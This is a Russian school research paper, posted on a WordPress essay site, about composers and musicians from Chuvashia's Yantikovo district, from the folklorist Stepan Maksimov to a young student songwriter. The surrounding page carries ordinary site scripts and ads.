                <p>Степан Максимов – композитор-фольклорист, выдающийся собиратель чувашской народной музыки. Им было собрано более двух тысяч чувашских песен и инструментальных мелодий в Чувашии, Ульяновской и Самарской областях, Татарстане, Башкортостане, на Урале и Сибири. Очень богатый фольклорный материал содержится в его сборнике «Песни верховых чувашей» (1932), ныне хранящемся в фонде Госархива печати Чувашии.</p>
                <p>Одна из его обработок чувашской народной песни для хора – «Алран кайми аки-сухи» стала очень популярной в народе и мы её часто можем услышать на сельских праздниках Янтиковского района.</p>
                <p>Как музыковед он часто публиковался в газетах «Канаш», «Красная Чувашия», журналах «Сунтал», «Халăха вĕрентес ĕç». Свои взгляды на явления музыкальной и общественной жизни композитор выразил в таких статьях, как «Чувашская песня» (1927), «Чувашская музыка», «Симбирская чувашская школа в первые годы революции», «Обучение пению» (1928), «Чувашский хор в Москве и Нижнем Новгороде» (1929), «Музыкальная работа за 10 лет» (1930), «Подготовка музыкальных кадров» (1937) и др.</p>
                <p>Самобытное творчество С. Максимова является ценным вкладом в чувашскую национальную музыку. К 100-летию со дня рождения композитора, широко отмечавшегося в 1992 году, в его родном селе Яншихово-Норваши прошел вечер памяти. «Сотни людей &#8212; односельчане и гости – участвовали в этом торжественном событии, &#8212; пишет газета «Советская Чувашия» от 14 ноября 1992 года. – Величаво и трогательно звучала под осенним небом одна из двух тысяч народных песен, записанных и обработанных когда-то выдающимся чувашским композитором».</p>
                <p>Неиссякаемый интерес к личности С. Максимова до сих пор не угас. Признанными исследователями творческого наследия композитора являются видные деятели музыкальной культуры прошлого и современности Ф. Лукин, Ю. Илюхин, М. Кондратьев. В 2003 г. в Чебоксарах впервые издана монография о жизни и деятельности музыканта-педагога «Степан Максимов: Время. Творчество. Масштаб личности». Ее автор – академик Национальной академии наук и искусств ЧР, доктор искусствоведения, профессор М.Г. Кондратьев.</p>
                <p>Потомки, отдавая дань заслугам Степана Максимова в области музыкального искусства, увековечили его имя: в родном селе композитора была открыта памятная доска, а в городе Чебоксары его именем названы музыкальная школа и одна из улиц столицы. [5]</p>
                <p>Основная часть &#8212; НАСТОЯЩЕЕ</p>
                <p>В настоящее время среди выдающихся деятелей культуры и искусства можно выделить таких ярких личностей, как Морис Николаевич Яклашкин, Александр Георгиевич Васильев, Григорьев Юрий Павлович, Николай Нилович Казаков.<br>
                Морис Николаевич Яклашкин &#8212; известный хоровой дирижер и педагог, профессор, почётный гражданин г. Чебоксары, заслуженный деятель искусств Российской Федерации и Чувашской Республики, народный артист Российской Федерации. Является лауреатом Государственной премии Чувашской Республики, дипломантом международных фестивалей. Он уроженец села Чутеево Янтиковского района (род.04.08.1947 г.).</p>
                <p>Умение и энергия, организаторские способности Мориса Николаевича ярко проявились в создании по его инициативе на базе хора &#171;Гостелерадио&#187; в 1992 году Чувашской государственной хоровой капеллы (ныне Чувашской государственной академической симфонической капеллы) – одного из ведущих профессиональных коллективов республики. Под его управлением капелла становится лауреатом Государственной премии Чувашской Республики им. К.И.Иванова, дипломантом Международных фестивалей в Венгрии, Первого фестиваля &#171;Рождественские музыкальные встречи в Северной Пальмире&#187; (Санкт-Петербург, 1991), участвует в XIV музыкальном фестивале &#171;Московская осень&#187;.<br>
                &#171;Профессор Морис Яклашкин в истории нашей национальной хоровой культуры – фигура видная и крупная. Если судить по большому счету, с его именем, в основном, связано бурное развитие чувашской школы академического пения, пения без музыкального сопровождения. С его именем также связана последовательная и настойчивая пропаганда богатейшего наследия чувашских, русских и зарубежных классиков хоровой культуры, пропаганда произведений русских, татарских, башкирских, мордовских, марийских и других композиторов. Велики заслуги дирижера и перед музыкой своего народа. Сделано огромное количество записей песен и хоровых произведений чувашских композиторов и их обработок народных песен. Заново перезаписаны антологии песен Федора Павлова, Степана Максимова, Василия и Геннадия Воробьевых, Григория Лискова. Впервые исполнены изумительно красивые хоровые обработки и фрагменты из опер Владимира Иванишина, Григория Хирбю, Анисима Асламаса, Тимофея Парамонова, Петра Миронова.</p>
                <p>Большое внимание Морис Николаевич уделяет воспитанию молодых исполнителей и учителей музыки и пения. Многие из его учеников продолжают обучение в консерваториях России. [6]</p>
                <p>9 января 2012 года исполнилось 64 года со дня рождения Александра Георгиевича Васильева (1948), чувашского композитора, педагога, заслуженного деятеля искусств Чувашской Республики, лауреата премии молодежи Чувашии им. М. Сеспеля, лауреата Государственной премии Чувашской Республики. Родился в д. Турмыши (Тăрмăш) Янтиковского района Чувашской Республики. Александр Васильев д олгое время возглавлял Союз композиторов Чувашской Республики. С его именем связано формирование нового стиля национальной музыки – национально–нетрадиционного. Произведения композитора неоднократно с успехом звучали в городах Москва, Вильнюс, Минск, а также и в Италии, Германии, Чехословакии, Венгрии, Бельгии, Франции. Пишет преимущественно в академических жанрах симфонической, камерно–инструментальной и хоровой музыки без сопровождения. Про него пишут: «В настоящее время творчество Александра Васильева является одной из ярких страниц современной музыкальной культуры Чувашии и чувашского народа. Благодаря таланту и неустанному творческому труду он стал автором ряда произведений, получивших статус шедевров национальной музыки, вошел в ряд крупных деятелей чувашского искусства». Автор оперы «Чакка», Праздничной увертюры, Торжественной увертюры, Концерта–рапсодии, Токкаты, «Приношения Ф. Павлову», сюиты для камерного оркестра, крупных хоровых циклов – концертов «Бабье лето», «Поклонение Земле и предкам», кантат «Весенние хороводы», «Шаги эпохи», сюиты «Жаворонок» и др. [7], [8].</p>
                <p>Можно отметить духовную преемственность музыки А.Г.Васильева с творчеством чувашских композиторов 20-х гг. С.М.Максимова и Г. В. Воробьёва. В свою очередь, своеобразие искусства Васильева оказывает влияние на творчество более молодого поколения чувашских композиторов, таких как &#8212; Юрий Григорьев, Николай Казаков, Олег Трифонов, Лолита Чекушкина.</p>
                <p>Григорьев Юрий Павлович (род.08.11.1955) &#8212; уроженец села Турмыши Янтиковского района. Юрий Павлович &#8212; композитор, член Союза композиторов России и Чувашии, доцент Факультета искусств Чувашского государственного университета им.И.Н.Ульянова, заслуженный деятель искусств Чувашской Республики. Его сочинения: одноактная опера «Шуйттан чури» (Раб дьявола) по К.В.Иванову(1988); камерно-инструментальные произведения: Концерт для струнных и ударных (1988), Концерт для валторны с оркестром (1990), Музыка для струнных, ударных, трубы и валторны (2001); Хоровой концерт «Халал» [ (Благопожелание), стихи В.Хлебникова в переводе Г.Айги,2000 ]. Стремление к воплощению драматической образности связано с экспериментами в сфере музыкальной выразительности. Юрий Павлович проявляет себя в жанре эстрадной песни. Он автор музыки к спектаклям, вокально-хореографическим сюитам.</p>
                <p>Юрия Павловича знают наши учащиеся школы искусств. Он приезжает к нам со своими студентами на творческие встречи, чтобы рассказать ребятам нашей школы о своих произведениях, о творческих планах, об учёбе на факультете искусств ФГОУ ВПО «Чувашский государственный университет им.И.Н. Ульянова». Эти встречи всегда заканчиваются исполнением произведений, как студентами, так и нашими учащимися. Нам очень приятно, что наша выпускница нашей детской школы искусств Захарова Виктория – является его ученицей.</p>
                <p>Активистом чувашской эстрады можно назвать заслуженного деятеля искусств Чувашской Республики, композитора &#8212; Николая Ниловича Казакова , уроженца села Турмыши Янтиковского района (род. 16 сентября 1962 ) . Он является создателем первого чувашского национального мюзикла «Нарспи»(2008 г.) по поэме чувашского классика Константина Иванова , задуманный 20 лет назад (либретто Бориса Чиндыкова). Этот мюзикл удостоился Гранта Президента Чувашской Республики как первое чувашское произведение в этом жанре. В настоящее время Н.Н.Казаков является председателем Союза композиторов Чувашской Республики. В отличие от своих старших коллег и сверстников, пишущих в основном в академических формах композиторского творчества, он выбрал себе новый путь &#8212; создание чувашской эстрадной песни. Он является организатором и руководителем телевизионного детского конкурса чувашской песни «Мехел». Вот уже много лет учащиеся отделения «Эстрадный вокал» нашей школы принимают активное участие в этом конкурсе и занимают призовые места.</p>
                <p>На музыку Николая Казакова Чувашский государственный академический драматический театр имени К. В. Иванова поставил спектакли «Айдар», «Ежевика вдоль плетня»; Театр юного зрителя им. М. Сеспеля — «Бесприданница», «Ужин после полуночи». Всего Николаем Казаковым написана музыка более чем к 40 спектаклям, ставившимся в театрах республики. Его произведения звучали на фестивалях музыки композиторов Поволжья и Приуралья, на съездах и пленумах Союза композиторов, на концертах в разных городах страны. Им написано много песен для солистов и вокально-инструментальных ансамблей. Организатор вокальных групп «Сансăр» (1989), «Тин» (2003). С ними и сам выступает в концертах как автор-исполнитель. [9].</p>
                <p>Чувашская эстрада развивается сегодня быстрыми темпами. И это заслуга не только исполнителей, но и тех, о которых, к сожалению, нередко умалчивают на концертах – композиторов, авторов текстов. В Чувашии ни один концерт или конкурс не проходит без чувашских песен, написанных молодым современным чувашским композитором и поэтом &#8212; Эдуардом Табаевым (р. 13.03.1974 –село Турмыши Янтиковского района). К сожалению, фотографию композитора достать не удалось. Сведения о нём, как о композиторе, в интернете очень скудны. Известно, что он окончил музыкальное училище им.Ф.П.Павлова. В честь своего родного села им был написан Гимн села Турмыши. В его песнях мы слышим слова любви. Он много пишет для детей. Среди его авторских песен можно отметить такие уже известные, как «Вăйăра», « Тыткăнри юрату », « Кил манпата », « Асăмра юлсам », « Саваççĕ юттисем », «Кил ман пата», «Инщетри савни», «Сар пике», «Ас», «Сава», «Ир», «Асăмра юлсам», «Саваççĕ юттисем», «Ирĕклĕх», «Киремет çалкуçĕ», «Шурё кёвакарчён».</p>
                <p>Также он пишет песни на народные слова и слова других поэтов, например: «Чун чĕререн савăнар» &#8212; на слова Михаила Юхмы, слова народные «Ике печек сар автан».</p>
                <p>Основная часть – БУДУЩЕЕ</p>
                <p>Самым молодым будущим композитором Янтиковского района я могу назвать Захарову Викторию Владимировну. Она родилась 11 сентября 1990 года в селе Шимкуссы Янтиковского района. Ей всего 22 года. Мне очень приятно осознавать, что она училась и закончила нашу детскую школу искусств. Здесь она получила первые уроки сольфеджио, которые ей пригодились впоследствии. После окончания школы она поступает на факультет искусств Чувашского государственного университета им.И.Н.Ульянова, где по настоящее время учится композиторскому ремеслу у своего земляка &#8212; композитора Григорьева Юрия Павловича, о котором мы говорили выше. Виктория Владимировна проявляет себя в жанре эстрадной песни. За это время выходят в свет такие песни, как «Сенкер тÿпе евĕр куçусем», «Малтанхи юрату», «Кет манна», «Вӑрманта ҫырлара», «Еметри савни», «Санчарларан», «Туй юрри», «Юратна анне», «Дискотека» , «Тушкил», «Савнищем» , «Юрамасть савма..», «Пурнас суле» , «Ай &#8212; юрлари. » , «Поле чудес» , «Юрату – тухату», «Мое поколение», «Ты мне нужен», «Ӑнсӑртран». [10]. Свою новую песню « Тăвайсем» Виктория посвятила Янтиковскому району. Будущий композитор принимает участие и в профессиональных конкурсах. В 2010 году за создание песни «Ветераны войны», она стала «дипломантом месяца»(апрель)Всероссийского конкурса на лучшую песню о Великой Отечественной влойне в рамках XVIII Всероссийского фестиваля авторской песни «Гринландия – 2010».</p>
                <p>Ежегодно на Всечувашском конкурсе-фестивале Чувашской эстрадной песни «Кĕмĕл сасă» (Серебряный голос), который ежегодно проводится Чувашским национальным конгрессом и Министерством культуры по делам национальностей, информационной политики и архивного дела Чувашской Республики, Виктория Захарова удостаивается определённых наград. Так, в 2009 г., где жюри фестиваля при подведении итогов учитывало вокальное и сценическое мастерство, национальный колорит, индивидуальность, музыкальное оформление, костюм – Виктория удостоилась специальной премии. [11]. В 2011 году она исполнила песню «Пурнăç çулĕ» и стала победителем в номинации «Лучший композитор Чувашии». [12].</p>
                <p>Недавно вышел в свет диск с её авторскими песнями. Свои песни она исполняет своим землякам на праздничных концертных площадках района.</p>
                <p>Сейчас готовится к выходу в свет её детский мюзикл «Перемеш утамсем» («Первые шаги») на слова чувашской поэтессы Раисы Сарби.</p>
                <p>Ученые считают, что из всех собранных образцов народной музыки России чувашская музыка и песни отличаются своим колоритом и богатством.</p>
                <p>И нам есть чем гордиться – прекрасна природа нашего края, красивы и наши села. Но самое главное богатство – это люди, мастера музыкального искусства Чувашии, а если проще &#8212; мои земляки.</p>
                <p>Из многих сёл Янтиковского района в нашу школу искусств приезжают ребята. Они также хотят научиться петь и играть на различных инструментах, сочинять свои песни. Чтобы было на кого равняться и к чему стремиться, я им расскажу об их земляках, которыми можно гордиться. Преподаватели поддержали это хорошее начинание. Мы решили в фойе школы вывесить информацию о деятелях культуры и искусства Янтиковского района, а на уроках музыкальной литературы знакомиться с их творчеством. Потому что «будущее» &#8212; это мы, нынешние ученики будущей музыкальной жизни Чувашии.</p>
                <p>4. Литература и сайты:</p>
                <ol>
                  <li>Кондратьев, М. Г. Чувашская музыка: от мифологических времен до становления современного профессионализма/М. Г. Кондратьев.–Москва, 2007.</li>
                  <li>«Культура чувашского края», ч.I &#8212; учебное пособие, Чебоксары, Чувашское книжное издательство, 1994 г., стр. 259-260</li>
                  <li>http://www.gasi.archives21.ru/default.aspx?page=./3699/3953/4960 Государственный архив современной Чувашской Республики</li>
                  <li>М.Г. Кондратьев. Композиторы Воробьёвы. Чебоксары, Чувашское книжное издательство, 2006г.</li>
                  <li>http://www.gap.archives21.ru/memorials.aspx?id=6179&#038;s_page=20</li>
                </ol>
                <p>С любовью к музыкальному делу (К 115-летию со дня рождения С.М. Максимова)</p>
                <p>6. http://www.tvorite.ru/2010/09/28/moris-nikolaevich-yaklashkin.html &#8212; Иван Ахрат, заслуженный работник культуры Чувашии.<br>
                Отрывок из статьи &#171;Серебряный звук академической капеллы&#187;, &#171;Республика&#187; №</p>
                <p>7. http://www.lib.cap.ru/w_090108.asp &#8212; сайт Национальной библиотеки Чувашской Республики</p>
                <p>8. Композитор Александр Васильев: творчество в контексте времени и традиций : сб. науч. ст. / коллектив авт. ; науч. ред. М. Г. Кондратьев. – Чебоксары, 1999. – 179 с.</p>
                <p>9. Новый мюзикл — на пять с плюсом // «Республика» № 11 (697) 26 марта 2007</p>
                <div class="flat_pm_end"></div>
              </div>
              <div class="article_info">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" class="the_author">
                  <span class="author_icon"></span>Автор: <span itemprop="name">Анна Рожкова</span>
                </div>
              </div>
            </div>
            <div class="c_single-data">
              <div class="c_single-gocomm goto" data-scroll="respond">
                Комментировать
              </div>
              <div class="c_item-data__comm c_single-data__item">
                0
              </div>
              <div class="c_single-data__share">
                <script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> 
                <script src="https://yastatic.net/share2/share.js"></script>
                <div class="ya-share2" data-services="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus,telegram" data-limit="5"></div>
              </div>
            </div>
            <meta itemprop="datePublished" content="2021-05-06">
            <meta itemprop="dateModified" content="2021-05-07">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://just-moment.ru/doklady/issledovatelskaja-rabota-mastera-muzykalnogo/" content="Исследовательская работа; Мастера музыкального искусства Чувашии &#8212; мои земляки">
          </div>
        </article>
        <div class="c_comment" id="comment">
          <div class="c_comment-head">
            Комментариев нет, будьте первым кто его оставит
          </div>
          <div class="c_comment-form comment-respond active">
            <div id="respond" class="comment-respond">
              <p id="reply-title" class="comment-reply-title"><small><a rel="nofollow" id="cancel-comment-reply-link" href="/doklady/issledovatelskaja-rabota-mastera-muzykalnogo/#respond" style="display:none;">Отменить ответ</a></small></p>
              <form action="https://just-moment.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
                <div class="add_comment_name_email">
                  <div class="form-label">
                    <label for="author">Ваше имя</label><input id="author" placeholder="Иван" name="author" type="text" value="" size="30">
                  </div>
                  <div class="form-label">
                    <label for="email">Ваш e-mail</label><input id="email" placeholder="email@site.ru" name="email" type="text" value="" size="30">
                  </div>
                </div>
                <div class="form-textarea">
                  <label for="comment_textarea">Ваш комментарий</label> 
                  <textarea class="textarea" id="comment_textarea" placeholder="У меня есть вопрос..." name="comment" aria-required="true"></textarea>
                </div>
                <script>
                                function addsmile( smile ){
                                        document.getElementById('comment_textarea').value=document.getElementById('comment_textarea').value + ' ' + smile + ' ';
                                }
                </script>
                <p class="form-smilies"><img src="/wp-content/themes/sky/smilies/icon_wink.gif" alt=";)" onclick="addsmile(';)');"> <img src="/wp-content/themes/sky/smilies/icon_neutral.gif" alt=":|" onclick="addsmile(':|');"> <img src="/wp-content/themes/sky/smilies/icon_mad.gif" alt=":x" onclick="addsmile(':x');"> <img src="/wp-content/themes/sky/smilies/icon_twisted.gif" alt=":twisted:" onclick="addsmile(':twisted:');"> <img src="/wp-content/themes/sky/smilies/icon_sad.gif" alt=":sad:" onclick="addsmile(':sad:');"> <img src="/wp-content/themes/sky/smilies/icon_rolleyes.gif" alt=":roll:" onclick="addsmile(':roll:');"> <img src="/wp-content/themes/sky/smilies/icon_redface.gif" alt=":oops:" onclick="addsmile(':oops:');"> <img src="/wp-content/themes/sky/smilies/icon_surprised.gif" alt=":o" onclick="addsmile(':o');"> <img src="/wp-content/themes/sky/smilies/icon_mrgreen.gif" alt=":mrgreen:" onclick="addsmile(':mrgreen:');"> <img src="/wp-content/themes/sky/smilies/icon_idea.gif" alt=":idea:" onclick="addsmile(':idea:');"> <img src="/wp-content/themes/sky/smilies/icon_evil.gif" alt=":evil:" onclick="addsmile(':evil:');"> <img src="/wp-content/themes/sky/smilies/icon_cry.gif" alt=":cry:" onclick="addsmile(':cry:');"> <img src="/wp-content/themes/sky/smilies/icon_cool.gif" alt=":cool:" onclick="addsmile(':cool:');"> <img src="/wp-content/themes/sky/smilies/icon_arrow.gif" alt=":arrow:" onclick="addsmile(':arrow:');"> <img src="/wp-content/themes/sky/smilies/icon_razz.gif" alt=":P" onclick="addsmile(':P');"> <img src="/wp-content/themes/sky/smilies/icon_biggrin.gif" alt=":D" onclick="addsmile(':D');"> <img src="/wp-content/themes/sky/smilies/icon_confused.gif" alt=":???:" onclick="addsmile(':???:');"> <img src="/wp-content/themes/sky/smilies/icon_question.gif" alt=":?:" onclick="addsmile(':?:');"> <img src="/wp-content/themes/sky/smilies/icon_smile.gif" alt=":-)" onclick="addsmile(':-)');"> <img src="/wp-content/themes/sky/smilies/icon_exclaim.gif" alt=":!:" onclick="addsmile(':!:');"> <img src="/wp-content/themes/sky/smilies/icon_eek.gif" alt="8O" onclick="addsmile('8O');"></p>
                <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><input name="submit" type="submit" id="submit_comment_form" class="c_btn" value="Отправить"> <input type='hidden' name='comment_post_ID' value='29886' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'>
                <p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="90"></p>
              </form>
            </div>
          </div>
        </div>
      </main>
      <aside itemscope itemtype="http://schema.org/WPSideBar" class="c_sidebar single_c_sidebar">
        <div id="nav_menu-2" class="s_box widget_nav_menu">
          <div class="menu-osnovnoe-container">
            <ul id="menu-osnovnoe-2" class="menu">
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106">
                <a href="/category/stihi/">Стихи</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
                <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
                <a href="/category/sochineniya/">Сочинения</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
                <a href="/category/poslovicy/">Пословицы</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
                <a href="/category/tosty/">Тосты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
                <a href="/category/foto/">Фото</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
                <a href="/category/prazdniki/">Праздники</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
                <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
              </li>
            </ul>
          </div>
        </div>
        <div id="custom_html-2" class="widget_text s_box widget_custom_html">
          <div class="textwidget custom-html-widget">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-6559905481762591" data-ad-slot="7637188301"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
          </div>
        </div>
      </aside>
    </div>
  </div>
  <div class="m_box c_interest">
    <div class="m_inb">
      <div class="c_interest-head">
        Это интересно
      </div>
      <div class="c_interest-cat">
        ﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Доклад на тему «Функциональная(финансовая) грамотность» Статья по экономике (11 класс)"> <span class="c_start-item__cat">Доклады</span>
          <header itemprop="name">
            <a itemprop="url" href="/doklady/doklad-na-temu-funkcionalnaja-finansovaja/" class="c_start-item__link"><span itemprop="headline">Доклад на тему «Функциональная(финансовая) грамотность» Статья по экономике (11 класс)</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-06"></time>
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Доклад на тему; Букингемский Дворец; Образовательная социальная сеть"> <span class="c_start-item__cat">Доклады</span>
          <header itemprop="name">
            <a itemprop="url" href="/doklady/doklad-na-temu-bukingemskij-dvorec-obrazovatelnaja/" class="c_start-item__link"><span itemprop="headline">Доклад на тему; Букингемский Дворец; Образовательная социальная сеть</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-06"></time>
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Доклад по предмету музыка по теме Чайковский Образовательная социальная сеть"> <span class="c_start-item__cat">Доклады</span>
          <header itemprop="name">
            <a itemprop="url" href="/doklady/doklad-po-predmetu-muzyka-po-teme-chajkovskij/" class="c_start-item__link"><span itemprop="headline">Доклад по предмету музыка по теме Чайковский Образовательная социальная сеть</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-06"></time>
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Доклад; quot; Безопасность как стиль здорового образа жизни детей; quot; Статья по ОБЖ (старшая"> <span class="c_start-item__cat">Доклады</span>
          <header itemprop="name">
            <a itemprop="url" href="/doklady/doklad-quot-bezopasnost-kak-stil-zdorovogo-obraza/" class="c_start-item__link"><span itemprop="headline">Доклад; quot; Безопасность как стиль здорового образа жизни детей; quot; Статья по ОБЖ (старшая</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-06"></time>
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>
      </div>
    </div>
  </div>
  <footer itemscope itemtype="http://schema.org/WPFooter" class="m_box footer">
    <div class="m_inb">
      <div class="h_logo f_logo">
        Just-Moment
      </div>
      <div class="f_info">
        <div class="f_copy">
          &copy; 2025 | <a href="https://xn--c1aolkc.xn--p1ai/">1win</a>
        </div>
      </div>
    </div>
  </footer>
  <script type="text/javascript">
                (function () {
                        var c = document.body.className;
                        c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
                        document.body.className = c;
                })()
  </script> 
  <script src='/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> 
  <script type='text/javascript' id='toc-front-js-extra'>


  /* <![CDATA[ */
  var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script> 
  <script type='text/javascript' id='wc-add-to-cart-js-extra'>


  /* <![CDATA[ */
  var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/just-moment.ru\/stihi\/volter-stihi-o-ljubvi-podborka-stihotvorenij\/","is_cart":"","cart_redirect_after_add":"no"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script> 
  <script type='text/javascript' id='woocommerce-js-extra'>


  /* <![CDATA[ */
  var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script> 
  <script type='text/javascript' id='wc-cart-fragments-js-extra'>


  /* <![CDATA[ */
  var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0a54161a3924f27cfe1ae2813c5552a0","fragment_name":"wc_fragments_0a54161a3924f27cfe1ae2813c5552a0","request_timeout":"5000"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script> 
  <script id='wc-cart-fragments-js-after'>


                jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
                        var jetpackLazyImagesLoadEvent;
                        try {
                                jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
                                        bubbles: true,
                                        cancelable: true
                                } );
                        } catch ( e ) {
                                jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
                                jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
                        }
                        jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
                } );
        
  </script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect.min.js' id='jquery-effects-core-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect-blind.min.js' id='jquery-effects-blind-js'></script> 
  <script type='text/javascript' id='wstbLayout-js-extra'>


  /* <![CDATA[ */
  var stbUserOptions = {"mode":"css","cssOptions":{"roundedCorners":true,"mbottom":10,"imgHide":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/minus.png","imgShow":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/plus.png","strHide":"\u0421\u043a\u0440\u044b\u0442\u044c","strShow":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c"}};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/wp-special-textboxes/js/wstb.min.js' id='wstbLayout-js'></script> 
  <script src='/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script> 
  <script type='text/javascript'>


        _stq = window._stq || [];
        _stq.push([ 'view', {v:'ext',j:'1:9.0.4',blog:'184465041',post:'29886',tz:'3',srv:'just-moment.ru'} ]);
        _stq.push([ 'clickTrackerInit', '184465041', '29886' ]);
  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var 